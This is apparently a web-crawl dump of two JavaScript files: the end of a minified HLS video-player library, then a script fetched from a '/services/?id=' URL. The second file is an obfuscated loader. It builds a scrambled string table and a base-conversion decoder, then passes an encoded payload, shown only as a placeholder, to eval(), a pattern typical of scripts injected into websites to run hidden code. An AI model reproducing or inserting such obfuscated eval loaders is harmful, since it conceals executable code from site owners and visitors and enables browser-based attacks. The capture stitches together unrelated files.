a.destroy=function(){u.b.log("destroy"),this.trigger(d.a.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach((function(e){e.destroy()})),this.url=null,this.removeAllListeners(),this._autoLevelCapping=-1},a.attachMedia=function(e){u.b.log("attachMedia"),this.media=e,this.trigger(d.a.MEDIA_ATTACHING,{media:e})},a.detachMedia=function(){u.b.log("detachMedia"),this.trigger(d.a.MEDIA_DETACHING),this.media=null},a.loadSource=function(e){e=s.buildAbsoluteURL(window.location.href,e,{alwaysNormalize:!0}),u.b.log("loadSource:"+e),this.url=e,this.trigger(d.a.MANIFEST_LOADING,{url:e})},a.startLoad=function(e){void 0===e&&(e=-1),u.b.log("startLoad("+e+")"),this.networkControllers.forEach((function(t){t.startLoad(e)}))},a.stopLoad=function(){u.b.log("stopLoad"),this.networkControllers.forEach((function(e){e.stopLoad()}))},a.swapAudioCodec=function(){u.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},a.recoverMediaError=function(){u.b.log("recoverMediaError");var e=this.media;this.detachMedia(),e&&this.attachMedia(e)},tr(i,[{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){u.b.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){u.b.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){u.b.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(e){u.b.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(e){u.b.log("set startLevel:"+e),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}},{key:"capLevelToPlayerSize",set:function(e){var t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){u.b.log("set autoLevelCapping:"+e),this._autoLevelCapping=e}},{key:"bandwidthEstimate",get:function(){var e=this.abrController._bwEstimator;return e?e.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){for(var e=this.levels,t=this.config.minAutoBitrate,r=e?e.length:0,i=0;i<r;i++){if((e[i].realBitrate?Math.max(e[i].realBitrate,e[i].bitrate):e[i].bitrate)>t)return i}return 0}},{key:"maxAutoLevel",get:function(){var e=this.levels,t=this.autoLevelCapping;return-1===t&&e&&e.length?e.length-1:t}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(e){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,e)}},{key:"audioTracks",get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]}},{key:"audioTrack",get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}},{key:"subtitleTracks",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}},{key:"subtitleDisplay",get:function(){var e=this.subtitleTrackController;return!!e&&e.subtitleDisplay},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}}]),i}(X);rr.defaultConfig=void 0}]).default}));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=169327
body_size: 1879
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"IljvGhSZy",11,3,54))